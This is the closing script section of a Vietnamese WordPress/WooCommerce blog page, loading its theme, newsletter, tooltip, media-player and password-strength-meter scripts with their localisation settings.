<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-vi.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","loadingTrans":"\u0110ang t\u1ea3i...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.7.4" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/jquery.flip.min.js?ver=6.7.4" id="jquery-flipjs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"close_on_moveout":true,"only_on_button":true,"touch_anywhere":true,"delay":0,"timer":0,"minw":200,"maxw":700,"top":0,"left":0,"endalpha":90,"borderStyle":"none","borderWidth":"px","borderColor":"","background":"","foreground":"","fontSize":"px","padding":"","borderRadius":"px","tooltipDisplayanimation":false,"tooltipHideanimation":false,"close_button":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","post_id":"12566","mobile_disable_tooltips":"0","tooltip_on_click":"0","mobile_support":"1","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/tooltip.min.js?ver=6.7.4" id="tooltip-frontend-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.5.4" id="wc-password-strength-meter-js"></script>
<div id="tt" role="tooltip" class=""></div>
</body>
</html>
